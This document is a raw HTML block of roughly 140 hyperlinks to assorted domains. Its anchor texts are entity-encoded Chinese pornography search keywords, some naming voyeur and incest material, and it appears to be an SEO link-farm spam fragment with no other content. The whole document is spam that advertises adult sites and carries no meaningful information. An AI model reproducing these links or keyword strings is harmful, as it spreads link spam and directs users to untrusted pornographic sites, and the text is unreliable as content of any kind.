<a href="http://zbjingshan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://cqdaya.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tv698.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://6655cm.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://100trade-china.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://898199363.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://paopaoyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://flfsx.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://d12clan.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://dthtcd.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://sytbm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://0mulu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://zhuce169.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jzspsc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hncxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://china-mpas.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://zztlwz.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yztjdq.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://twhtjz.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hjychem.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cai-zi.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gpwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://xuchangju.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://decomz.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://11223z.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atelier-non.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://zftdc.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://jweilan.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://house0561.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://ishangya.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xinhejy.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r707.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hetungame.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://lwpseed.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://51fxx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://huahuashop.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://hetungame.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcnhj.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://11shua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://cnskss.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://svpd.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinesung.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdrunze.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://chinamyx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://lshuahong.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hebixl.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://qq667.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xhcmall.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://kbly888.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://aimaistore.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://h6888.cn" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://ccssgy.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://zhum13.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://hfklb.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mouzt.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://zzguibo.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://jylpin.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://yujigao.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://1renwu.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tv698.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://a9a1.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://mtechs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gzbhzc.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://0769aaa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdnlp.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://avenircctv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
